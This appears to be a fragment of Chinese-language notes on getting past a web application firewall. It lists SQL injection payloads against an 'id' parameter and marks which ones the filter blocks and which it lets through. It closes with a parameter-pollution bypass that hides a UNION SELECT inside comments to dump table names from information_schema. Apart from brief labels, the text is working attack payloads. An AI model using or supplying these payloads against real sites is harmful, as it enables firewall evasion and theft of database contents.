 输入 结果
id=-33 union%23x%0aselect+1,…, table_name,12,13,14,15 from information 拦截
id=-33 union%23x%0aselect+1,…, table_name,12,13,14,15 from ainformation 拦截
id=-33 union%23x%0aselect+1,…, table_name,12,13,14,15 froma information 不拦截
id=-33 union%23x%0aselect+1,…, table_name,12,13,14,15 from%23x%0ainformation 不拦截
from%23x%0ainformation_schema 拦截
id=33/*&id=-33 union select 1,2,3,4,5,6,7,8,9,10,binary(table_name),12,13,14,15
from information_schema.tables where table_schema=database()%23*/
参数污染
绕过
id=33/*&id=-33 union select
1,2,3,4,5,6,7,8,9,10,group_concat(binary(table_name)),12,13,14,15 from
information_schema.tables where table_schema=database()%23*/